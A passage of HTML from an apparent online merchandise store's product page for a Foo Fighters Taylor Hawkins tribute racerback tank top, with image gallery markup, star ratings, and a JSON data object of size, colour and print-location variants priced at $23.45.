                 data-thumb-src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/91/conversions/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/91/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="91"
                     data-variants="46"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/95/conversions/raf750x1000075t10101001c5ca27c6-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/95/raf750x1000075t10101001c5ca27c6-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="95"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Foo Fighters Tank Tops - Rip Taylor Hawkins Legend Racerback Tank Top RB2405
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18